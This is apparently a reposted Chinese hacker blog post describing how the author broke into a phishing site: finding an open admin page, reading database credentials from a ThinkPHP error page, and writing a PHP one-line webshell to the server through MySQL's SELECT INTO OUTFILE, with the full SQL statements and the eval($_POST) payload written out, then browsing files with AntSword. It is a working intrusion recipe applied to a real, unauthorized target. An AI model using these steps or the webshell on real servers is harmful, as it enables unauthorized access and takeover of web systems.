在闲逛论坛发现一个钓鱼网站

Xxxx.com/1.php

页面这么LOW一看就是和我一样的菜鸟弄的,开始搞起(#^.^#)

下意识输入/admin,没想到蹦出一个后台页面,不需要登录,不是钓鱼页面后台。

那就把目录挨个点点试下,点击某个后蹦出下面报错,thinkphp,但是又发现数据库连接错误,下面是不是数据库的账户密码呢,在下决定试上一试,如果成功就水到渠成了。



成功连上

那就准备getshell吧,报错页面看到了路径

开始MySQL写一句话木马

1、创建一个表

CREATE TABLE a (cmd text NOT NULL);2、插入数据

INSERT INTO a (cmd) VALUES('<?php eval($_POST['password']);?>');3、导出一句话

SELECT cmd from a into outfile '/home/www/web/thinkphp5.1/msy/public/webshell.php';4、删除表

Drop TABLE IF EXISTS a成功上线,getshell成功。

正准备洗洗睡的时候,突然想到不是钓鱼吗,钓的鱼呢,蚁剑查看目录,看看那个1.php文件

哈哈哈果然证明了我刚开始的才想,真是和我一样的菜鸟,把“鱼”放在了文本里。打开看看,这么low的钓鱼站,里面真实数据没有,全是骂他的,舒服了,睡觉

过程简单,大佬看看就好,提权没成功,学识短浅,毕竟我是小菜鸟

原文地址:https://forum.90sec.com/t/topic/850热文推荐

文章来源: http://mp.weixin.qq.com/s?__biz=MzkwNzEzMTg3MQ==&mid=2247486093&idx=1&sn=61e1d0232fe447ecd4a8618fb38d5217&chksm=c0dca43df7ab2d2b524efd33fa1aa45265150c55f50de96d5d7be179491cf13118703a6ceaa5#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh